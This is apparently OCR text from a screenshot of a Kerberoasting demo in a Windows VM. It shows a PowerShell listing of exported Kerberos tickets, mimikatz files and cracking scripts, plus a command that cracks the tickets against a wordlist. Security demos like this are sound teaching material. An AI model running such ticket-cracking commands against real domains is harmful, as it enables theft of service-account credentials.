 VMware Fusion File Edit View Virtual Machine Window Help
Win7
Recycle Bin
GetUserSP...
VMware
Share...
demo
mimikat
Win32
demo.t
desktop.
get-pip.py
Windows PowerShell
-a--- 4/12/2016 1:56 PM 1306 5-40a10000-tm@HTTP~web01-MEDIN.LOCAL.kirbi
-a--- 4/12/2016 1:56 PM 1412 6-40a50000-tm@ldap~DC01.medin.local~DomainDnsZones.med
in.local-MEDIN.LOCAL.kirbi
-a--- 4/12/2016 1:56 PM 1382 7-40a50000-tm@ldap~DC01.medin.local~medin.local-MEDIN.
LOCAL.kirbi
-a--- 9/22/2014 9:47 AM 2745 extracttgsrepfrompcap.py
-a--- 4/12/2016 1:52 PM 5203 GetUserSPNs.ps1
-a--- 11/13/2014 12:56 AM 3509 GetUserSPNs.vbs
-a--- 9/26/2014 11:26 PM 10249 kerberoast.py
-a--- 9/22/2014 9:47 AM 6065 kerberos.py
-a--- 9/22/2014 3:08 PM 4013 kerberos.pyc
-a--- 9/22/2014 9:47 AM 11325 LICENSE
-a--- 11/13/2013 7:09 AM 36224 mimidrv.sys
-a--- 11/13/2014 7:09 AM 237568 mimikatz.exe
-a--- 11/13/2014 7:08 AM 23552 mimilib.dll
-a--- 9/22/2014 9:47 AM 25074 PAC.py
-a--- 9/23/2014 10:35 AM 19058 PAC.pyc
-a--- 9/22/2014 2:08 PM 536 README.md
-a--- 11/12/2014 2:44 PM 30 reset.bat
-a--- 9/27/2014 12:44 AM 2766 tgsrepcrack.py
-a--- 9/27/2014 12:44 AM 3231 tgsrepcrack.pyc
-a--- 9/27/2014 12:42 AM 269 wordlist.txt
PS C:\Users\tm.MEDIN\Desktop\demo>
python.exe .\tgsrepcrack.py .\wordlist.txt *.kirbi
Demo 2
rm *.kirbi
klist purge
do login
6:55 PM
11/2/2017